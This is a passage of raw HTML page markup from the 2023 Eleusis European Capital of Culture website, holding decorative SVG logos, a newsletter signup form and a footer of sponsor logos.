	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to stay informed on our events.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1523"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Mystery 15 The Living Museum | Exhibition Extension | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="58724"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_135c05b]" id="form-field-field_135c05b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36799" class="elementor elementor-36799 elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36753" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36619" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36741" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36643" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36685" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36667" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="331" height="122" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36607" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 331w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x111.png 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
